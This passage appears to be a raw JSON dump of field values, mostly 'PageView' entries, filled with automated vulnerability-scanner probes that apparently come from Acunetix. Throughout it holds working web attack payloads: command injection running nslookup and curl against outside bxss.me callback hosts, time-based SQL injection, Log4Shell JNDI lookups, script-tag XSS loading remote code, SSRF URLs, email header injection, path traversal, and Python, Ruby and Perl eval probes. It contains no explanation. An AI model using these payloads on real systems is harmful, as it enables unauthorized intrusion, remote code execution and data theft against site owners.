src=\"https:\/\/hitbzuhvxcqfg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitbzuhvxcqfg.bxss.me\">","hitpzcxtlnzdh.bxss.me","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(81).concat(113).concat(69)+(require\"socket\"\nSocket.gethostbyname(\"hitou\"+\"oqoiieqvb4c1c.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(106).concat(78).concat(104).concat(83)+(require'socket'\nSocket.gethostbyname('hitfd'+'jkbwlxwv58001.bxss.me.')[3].to_s)+'","http:\/\/hitpzcxtlnzdh.bxss.me\/","http:\/\/ssrf231525.bxss.me\/","AcuStart.sfebo.AcuEnd","PageView\"||sleep(27*1000)*gwwaqk||\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')+\"","PageView'||sleep(27*1000)*zwlpjx||'","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitigqghsaycq875d3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitigqghsaycq875d3.'+'bxss.me')","PageView\"&&sleep(27*1000)*kembul&&\"","PageView'&&sleep(27*1000)*pyxber&&'","ACUSTARTezrzgh","gethostbyname(lc('hitqt'.'jfkniuog5bdbf.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(88).chr(99).chr(85)","\".gethostbyname(lc(\"hitrz\".\"weeftvey7d7fe.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(88).chr(116).chr(85).\"","'.gethostbyname(lc('hitjo'.'rtuwkopl80029.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(72).chr(112).chr(66).'","|(nslookup${IFS}-q${IFS}cname${IFS}hitjnjpayvgcnf69ed.bxss.me||curl${IFS}hitjnjpayvgcnf69ed.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitygpflrlbqk8fe3a.bxss.me||curl${IFS}hitygpflrlbqk8fe3a.bxss.me)&`'","`(nslookup -q=cname hitrzgflbjpjp7add7.bxss.me||curl hitrzgflbjpjp7add7.bxss.me)`",";(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)|(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)&(nslookup -q=cname hitdedgupbookad230.bxss.me||curl hitdedgupbookad230.bxss.me)","|(nslookup -q=cname hitgikblvzlod85b7e.bxss.me||curl hitgikblvzlod85b7e.bxss.me)","${9999348+10000131}","&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&'\\\"`0&(nslookup -q=cname hithvjosenwsa8ca0e.bxss.me||curl hithvjosenwsa8ca0e.bxss.me)&`'","AcuStartbrbdfAcuEnd","$(nslookup -q=cname hityrqiohhwooe0564.bxss.me||curl hityrqiohhwooe0564.bxss.me)","PageView&n953009=v995684","\u0040\u0040yzwXM","&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&'\\\"`0&nslookup -q=cname hitmyeljbuixia06cb.bxss.me&`'","NkZkWHpCYm0=","(nslookup -q=cname hitfkfbazebud6c25f.bxss.me||curl hitfkfbazebud6c25f.bxss.me))","1167303\/..\/..\/xxx\\..\\..\\332166","AcuStartfyabs${}AcuEnd","|echo pegkkn$()\\ zgwsbz\\nz^xyu||a #' |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #|\" |echo pegkkn$()\\ zgwsbz\\nz^xyu||a #","1AcuStart948003 296761AcuEnd","-1 or AcuStart792769=931264AcuEnd","&echo whwjkr$()\\ yijczy\\nz^xyu||a #' &echo whwjkr$()\\ yijczy\\nz^xyu||a #|\" &echo whwjkr$()\\ yijczy\\nz^xyu||a #","echo schomj$()\\ buzazh\\nz^xyu||a #' &echo schomj$()\\ buzazh\\nz^xyu||a #|\" &echo schomj$()\\ buzazh\\nz^xyu||a #","PageViewgM1HMemc' OR 503=(SELECT 503 FROM PG_SLEEP(15))--","089921'\"^|;\u003C>410425","PageViewYwxZGPTG')) OR 216=(SELECT 216 FROM PG_SLEEP(15))--","1AcuStart699997'\"209043AcuEnd","file:\/\/\/957618\/980264","PageViewlfKxP8w8') OR 833=(SELECT 833 FROM PG_SLEEP(15))--","PageView8PQCZZ65'; waitfor delay '0:0:15' --","1957618\/..\/..\/xxx\\..\\..\\980264","xyjmqhnluf\u00250d\u00250aACUSTART:ACUEND","to\u0040example.com>\u00250d\u00250abcc:009365.2322-750.2322.1864b.19984.2\u0040bxss.me","PageView\u00250abcc:009365.2322-749.2322.1864b.19984.2\u0040bxss.me","-1 or AcuStart089204=539873AcuEnd","1AcuStart652401'\"096679AcuEnd","1AcuStart074157 448086AcuEnd","5w3QFUmR","bMSGs07F: jYuDiAKs","'+response.write(9135305*9038592)+'","response.write(9135305*9038592)","\"+response.write(9135305*9038592)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-733.2322.1864b${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-734&h=2322-1864b-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpoiofcepuia8cf2${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitidndxaaawa.bxss.me\/}","PageView9418468","'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9342)\u003C\/ScRiPt>","1AcuStartllpup'\"AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >slnf(9492)\u003C\/ScRiPt>","hitxexwpvdnuk.bxss.me","http:\/\/hitxexwpvdnuk.bxss.me\/","http:\/\/ssrf196836.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitvekixwmqqb.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitvekixwmqqb.bxss.me\">","'A'.concat(70-3).concat(22*4).concat(122).concat(90).concat(106).concat(66)+(require'socket'\nSocket.gethostbyname('hitjd'+'bopzjidt11da4.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(108).concat(88).concat(119).concat(82)+(require'socket'\nSocket.gethostbyname('hitdk'+'lvqpwnrw51a7e.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(100).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitfc\"+\"mwantvulb1559.bxss.me.\")[3].to_s)+\"","AcuStart.vuwmu.AcuEnd","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitoevnkkzfkjd88ab.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitoevnkkzfkjd88ab.\"+\"bxss.me\")+'","PageView'||sleep(27*1000)*xxswws||'","PageView'&&sleep(27*1000)*eomhdp&&'","PageView\"&&sleep(27*1000)*fcrihv&&\"","PageView\"||sleep(27*1000)*wxghyq||\"","rnouxf","ACUSTARTwhgsor","gethostbyname(lc('hithj'.'rypxewzydcee2.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(108).chr(80).chr(98).chr(79)","\".gethostbyname(lc(\"hitbe\".\"teaezfcxcb902.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(76).chr(98).chr(85).\"","'.gethostbyname(lc('hitfb'.'seshbatf89c87.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(67).chr(122).chr(76).'","AcuStartwaayuAcuEnd","1282186\/..\/..\/xxx\\..\\..\\196795","|(nslookup${IFS}-q${IFS}cname${IFS}hitxvipsamjuj2734b.bxss.me||curl${IFS}hitxvipsamjuj2734b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitirexraftyoc4073.bxss.me||curl${IFS}hitirexraftyoc4073.bxss.me)&`'","PageView&n976888=v988206",";(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)|(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)&(nslookup -q=cname hitmynhxqollod02c6.bxss.me||curl hitmynhxqollod02c6.bxss.me)","${9999169+9999691}","Zko0TFZqNHU=","`(nslookup -q=cname hitjnttjtqtoz8da10.bxss.me||curl hitjnttjtqtoz8da10.bxss.me)`","|(nslookup -q=cname hitdcauoekrtvbf28b.bxss.me||curl hitdcauoekrtvbf28b.bxss.me)","&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&'\\\"`0&(nslookup -q=cname hitvteceraaev2ce89.bxss.me||curl hitvteceraaev2ce89.bxss.me)&`'","AcuStartsskpb${}AcuEnd","$(nslookup -q=cname hitrpqiqaprtl71a96.bxss.me||curl hitrpqiqaprtl71a96.bxss.me)","&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&'\\\"`0&nslookup -q=cname hitmvjkbtsowb75b04.bxss.me&`'","file:\/\/\/749346\/060960","1749346\/..\/..\/xxx\\..\\..\\060960","(nslookup -q=cname hitexfejjziqa56c88.bxss.me||curl hitexfejjziqa56c88.bxss.me))","|echo ubykcu$()\\ hdetku\\nz^xyu||a #' |echo ubykcu$()\\ hdetku\\nz^xyu||a #|\" |echo ubykcu$()\\ hdetku\\nz^xyu||a #","echo udzsio$()\\ vibpho\\nz^xyu||a #' &echo udzsio$()\\ vibpho\\nz^xyu||a #|\" &echo udzsio$()\\ vibpho\\nz^xyu||a #","&echo aosdzy$()\\ rvybdi\\nz^xyu||a #' &echo aosdzy$()\\ rvybdi\\nz^xyu||a #|\" &echo aosdzy$()\\ rvybdi\\nz^xyu||a #","704761'\"^|;\u003C>624961","\u0040\u0040W94Ve","1AcuStart928940 134462AcuEnd","-1 or AcuStart461122=243657AcuEnd","1AcuStart810010'\"189817AcuEnd","PageView5iYttza6')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","PageViewTnV9qiXf') OR 991=(SELECT 991 FROM PG_SLEEP(15))--","PageViewK8EAFrQc'; waitfor delay '0:0:15' --","PageViewVESSvYxf' OR 891=(SELECT 891 FROM PG_SLEEP(15))--","1AcuStart323337 129812AcuEnd","s8TyLSL9","to\u0040example.com>\u00250d\u00250abcc:009365.2322-661.2322.1864b.19984.2\u0040bxss.me","rijOCDXs: HhPf1Rr5","-1 or AcuStart759802=839889AcuEnd","1AcuStart761662'\"760937AcuEnd","PageView\u00250abcc:009365.2322-660.2322.1864b.19984.2\u0040bxss.me","kibtqvnwsv\u00250d\u00250aACUSTART:ACUEND","\"+response.write(9315408*9100628)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=2322-646&h=2322-1864b-2&\">\u003C\/script>","'+response.write(9315408*9100628)+'","response.write(9315408*9100628)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.2322-635.2322.1864b${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitusofvxfkbcbc861${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitjubhqcpuxk.bxss.me\/}","1vZoFvhaO","PageView0'XOR(if(now()=sysdate(),sleep(8.398),0))XOR'Z","PageView9003334","'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9814)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nD0c(9446)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5934.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbiuogyjich49dac${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqmvvjbqtvy.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5926&h=4-01fde-2&\">\u003C\/script>","PageView9900648","'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9351)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qEcG(9148)\u003C\/ScRiPt>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-5910&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-5908.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hittszcnscwhf4ffcc${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitrguuqwxxzp.bxss.me\/}","\u0040\u0040XXXAL","PageViewnc1R1X24')) OR 404=(SELECT 404 FROM PG_SLEEP(15))--","PageViewt2VWI4dd') OR 454=(SELECT 454 FROM PG_SLEEP(15))--","PageViewc7uKtehR' OR 515=(SELECT 515 FROM PG_SLEEP(15))--","PageViewdM21pAtu'; waitfor delay '0:0:15' --","\u0040\u0040SXjZL","PageViewKLvengnD')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--","PageViewxGeoPWip') OR 730=(SELECT 730 FROM PG_SLEEP(15))--","PageViewJT3pEKvL' OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView9ItEFGZf'; waitfor delay '0:0:15' --","\u0040\u004084MH9","PageViewxX3Lz8f9')) OR 160=(SELECT 160 FROM PG_SLEEP(15))--","PageView12B5K6uj') OR 537=(SELECT 537 FROM PG_SLEEP(15))--","PageView8BisikxM' OR 602=(SELECT 602 FROM PG_SLEEP(15))--","PageViewoWqNsRpp'; waitfor delay '0:0:15' --","PageView0'XOR(if(now()=sysdate(),sleep(6.708),0))XOR'Z","PageView9001662","'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >bpg3(9434)\u003C\/ScRiPt>","PageViewb478bf1da8PageView","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1700&h=4-01fde-2&\">\u003C\/script>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1697.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitbxznicvove12b28${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitklvxqrivqn.bxss.me\/}","PageView9687877","'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9972)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FWY9(9579)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1686.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitezsatfouks820e9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitxwcwoqojwx.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1682&h=4-01fde-2&\">\u003C\/script>","http:\/\/news.remitly.com\u0040body.119791953.6c7bad.a01.lol:11979\/PageView","PageView9388323","'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9238)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nq0O(9147)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.4-1655.4.01fde${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hithdwgbppazc88b4b${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hiturnyrvejyc.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=4-1646&h=4-01fde-2&\">\u003C\/script>","1xxeMnD2O","PageViewb9f9b5d039PageView","PageViewdedddd13daPageView","e53ca8d9b8","http:\/\/news.remitly.com\u0040body.577454562.9cf4c4.a01.lol:57745\/PageView","eefe02e36c","http:\/\/news.remitly.com\u0040body.35473a5df.5afec7.a3a.lol:35473\/PageView","21.957891e5ecd84b3421.957891","PageViewace1dea056PageView","PageViewf9b683e0e1PageView","PageViewcr69kWgJ'; waitfor delay '0:0:15' --","\u0040\u0040U1E8D","PageViewPdGKaeQE')) OR 69=(SELECT 69 FROM PG_SLEEP(15))--","PageViewwcgzhYwj') OR 707=(SELECT 707 FROM PG_SLEEP(15))--","PageViewaAlbjGcs' OR 75=(SELECT 75 FROM PG_SLEEP(15))--","PageViewV1RDz8CI'; waitfor delay '0:0:15' --","\u0040\u00409vw3L","PageViewwMq0WUkV')) OR 473=(SELECT 473 FROM PG_SLEEP(15))--","PageView1JZ4vh0J') OR 74=(SELECT 74 FROM PG_SLEEP(15))--","PageViewqn7ZQxsP' OR 494=(SELECT 494 FROM PG_SLEEP(15))--","PageViewz3TLJ4WH'; waitfor delay '0:0:15' --","PageView9024490","'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9479)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WrDX(9381)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitcndtihgmyjd31df.bxss.me||curl${IFS}hitcndtihgmyjd31df.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitstpqhjlxil25492.bxss.me||curl${IFS}hitstpqhjlxil25492.bxss.me)",";(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)|(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)&(nslookup -q=cname hitrilcjglqmwa9eb7.bxss.me||curl hitrilcjglqmwa9eb7.bxss.me)","&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&'\\\"`0&(nslookup -q=cname hityjafyjravob3d49.bxss.me||curl hityjafyjravob3d49.bxss.me)&`'","`(nslookup -q=cname hitavgbxwucqwe7f13.bxss.me||curl hitavgbxwucqwe7f13.bxss.me)`","|(nslookup -q=cname hitvrwekgtbdve3305.bxss.me||curl hitvrwekgtbdve3305.bxss.me)","&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&'\\\"`0&nslookup -q=cname hitkjpnuctlmu0de66.bxss.me&`'","$(nslookup -q=cname hitrstatrnoit02808.bxss.me||curl hitrstatrnoit02808.bxss.me)","(nslookup -q=cname hitijafvpskcl0349f.bxss.me||curl hitijafvpskcl0349f.bxss.me))","|echo hqnara$()\\ nfxtei\\nz^xyu||a #' |echo hqnara$()\\ nfxtei\\nz^xyu||a #|\" |echo hqnara$()\\ nfxtei\\nz^xyu||a #","&echo khyerw$()\\ oweait\\nz^xyu||a #' &echo khyerw$()\\ oweait\\nz^xyu||a #|\" &echo khyerw$()\\ oweait\\nz^xyu||a #","echo eudlvz$()\\ zyscnx\\nz^xyu||a #' &echo eudlvz$()\\ zyscnx\\nz^xyu||a #|\" &echo eudlvz$()\\ zyscnx\\nz^xyu||a #","4v1Huali: z2muAOih","7Huq2bD0","PageView9050989","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9843)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >F7K7(9126)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitecyckijpbe36704.bxss.me||curl${IFS}hitecyckijpbe36704.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitigbfbeneey33534.bxss.me||curl${IFS}hitigbfbeneey33534.bxss.me)",";(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)|(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)&(nslookup -q=cname hitrylddrjoyra7a07.bxss.me||curl hitrylddrjoyra7a07.bxss.me)","`(nslookup -q=cname hitrekpfrwqgd46f49.bxss.me||curl hitrekpfrwqgd46f49.bxss.me)`","|(nslookup -q=cname hiteeajzcrxsiab6c5.bxss.me||curl hiteeajzcrxsiab6c5.bxss.me)","&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&'\\\"`0&(nslookup -q=cname hitogxgavbqda23240.bxss.me||curl hitogxgavbqda23240.bxss.me)&`'","&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&'\\\"`0&nslookup -q=cname hitpxjblkklgb8ede6.bxss.me&`'","$(nslookup -q=cname hitlgajbilvjob7c84.bxss.me||curl hitlgajbilvjob7c84.bxss.me)","(nslookup -q=cname hitsofxrynalq61cc0.bxss.me||curl hitsofxrynalq61cc0.bxss.me))","&echo vvtkax$()\\ hlnqyb\\nz^xyu||a #' &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #|\" &echo vvtkax$()\\ hlnqyb\\nz^xyu||a #","|echo bzmuck$()\\ qxcxmp\\nz^xyu||a #' |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #|\" |echo bzmuck$()\\ qxcxmp\\nz^xyu||a #","echo anpfkp$()\\ gdjdmg\\nz^xyu||a #' &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #|\" &echo anpfkp$()\\ gdjdmg\\nz^xyu||a #","B2E1g72P: 81HZgTNN","IyolfY65","\u0040\u0040HEDrC","PageViewCqv5tVjH')) OR 884=(SELECT 884 FROM PG_SLEEP(15))--","PageView8pSM8p15') OR 114=(SELECT 114 FROM PG_SLEEP(15))--","PageView9676995","'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9364)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P4jX(9210)\u003C\/ScRiPt>","PageView4PqJmtwL' OR 855=(SELECT 855 FROM PG_SLEEP(15))--","PageViewEZHBfP2A'; waitfor delay '0:0:15' --","|(nslookup${IFS}-q${IFS}cname${IFS}hitptbpioyguiffca7.bxss.me||curl${IFS}hitptbpioyguiffca7.bxss.me)",";(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)|(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)&(nslookup -q=cname hitvelycbpgncf813b.bxss.me||curl hitvelycbpgncf813b.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityyejfqqvuncd9d1.bxss.me||curl${IFS}hityyejfqqvuncd9d1.bxss.me)&`'","|(nslookup -q=cname hitxyzqhglpth004ab.bxss.me||curl hitxyzqhglpth004ab.bxss.me)","&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&'\\\"`0&(nslookup -q=cname hitpboxhxkppp2978a.bxss.me||curl hitpboxhxkppp2978a.bxss.me)&`'","`(nslookup -q=cname hitkjlfwueleb42f16.bxss.me||curl hitkjlfwueleb42f16.bxss.me)`","&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&'\\\"`0&nslookup -q=cname hitzsgsrcijrb62ede.bxss.me&`'","$(nslookup -q=cname hitsiaxybgzwgb907b.bxss.me||curl hitsiaxybgzwgb907b.bxss.me)","(nslookup -q=cname hitanswypwchq1836d.bxss.me||curl hitanswypwchq1836d.bxss.me))","|echo gybaem$()\\ mypwgh\\nz^xyu||a #' |echo gybaem$()\\ mypwgh\\nz^xyu||a #|\" |echo gybaem$()\\ mypwgh\\nz^xyu||a #","&echo faidmm$()\\ sdrxme\\nz^xyu||a #' &echo faidmm$()\\ sdrxme\\nz^xyu||a #|\" &echo faidmm$()\\ sdrxme\\nz^xyu||a #","echo fcnizm$()\\ vhanad\\nz^xyu||a #' &echo fcnizm$()\\ vhanad\\nz^xyu||a #|\" &echo fcnizm$()\\ vhanad\\nz^xyu||a #","P7uraoIy: v6yqzGgU","a62JN9b6","\u0040\u00408zckp","PageViewbuHrt8Co')) OR 443=(SELECT 443 FROM PG_SLEEP(15))--","PageViewCpmiavaZ') OR 591=(SELECT 591 FROM PG_SLEEP(15))--","PageViewz6bsqPMP' OR 565=(SELECT 565 FROM PG_SLEEP(15))--","PageView8qJocf1a'; waitfor delay '0:0:15' --","PageView9451521","|(nslookup${IFS}-q${IFS}cname${IFS}hitwqqonnlzjl0473c.bxss.me||curl${IFS}hitwqqonnlzjl0473c.bxss.me)","&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqlobgcnnaj7f58d.bxss.me||curl${IFS}hitqlobgcnnaj7f58d.bxss.me)&`'","'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9195)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tNwS(9022)\u003C\/ScRiPt>",";(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)|(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)&(nslookup -q=cname hitrokqosltqq8667e.bxss.me||curl hitrokqosltqq8667e.bxss.me)","`(nslookup -q=cname hitxqgqjlgvbx5a22a.bxss.me||curl hitxqgqjlgvbx5a22a.bxss.me)`","|(nslookup -q=cname hitrpavmhntff1199e.bxss.me||curl hitrpavmhntff1199e.bxss.me)","&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitetqixxduln5ba4c.bxss.me||curl hitetqixxduln5ba4c.bxss.me)&`'","&nslookup -q=cname hitlavycnefemefccc.bxss.me&'\\\"`0&nslookup -q=cname hitlavycnefemefccc.bxss.me&`'","$(nslookup -q=cname hitdmxsbedcvo22119.bxss.me||curl hitdmxsbedcvo22119.bxss.me)","(nslookup -q=cname hitzbrisrletgc5b82.bxss.me||curl hitzbrisrletgc5b82.bxss.me))","\u0040\u0040KQpN8","|echo knjrqh$()\\ ytdadz\\nz^xyu||a #' |echo knjrqh$()\\ ytdadz\\nz^xyu||a #|\" |echo knjrqh$()\\ ytdadz\\nz^xyu||a #","&echo kldali$()\\ oasbwy\\nz^xyu||a #' &echo kldali$()\\ oasbwy\\nz^xyu||a #|\" &echo kldali$()\\ oasbwy\\nz^xyu||a #","echo sotsll$()\\ jzgdgn\\nz^xyu||a #' &echo sotsll$()\\ jzgdgn\\nz^xyu||a #|\" &echo sotsll$()\\ jzgdgn\\nz^xyu||a #","PageVieweZihqh9Q')) OR 277=(SELECT 277 FROM PG_SLEEP(15))--","3v0TPA3f: 7mtxIg79","6OEy7Td9","PageView9340024","'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9580)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >sYAL(9970)\u003C\/ScRiPt>","PageViewIzOM2ghZ') OR 732=(SELECT 732 FROM PG_SLEEP(15))--","PageViewRzE8VSzI' OR 614=(SELECT 614 FROM PG_SLEEP(15))--","PageViewA6Rle6zm'; waitfor delay '0:0:15' --","\u0040\u0040VV9Q1","PageViewYBK0460x')) OR 409=(SELECT 409 FROM PG_SLEEP(15))--","PageViewmF8GgUKY') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","PageViewwdltb7AZ' OR 101=(SELECT 101 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitinfmkijvake6610.bxss.me||curl${IFS}hitinfmkijvake6610.bxss.me)&`'",";(nslookup -q=cname hitynlkydbfob6a052.bxss.me||curl hitynlkydbfob6a052.bxss.me)|(nslookup -q=cname 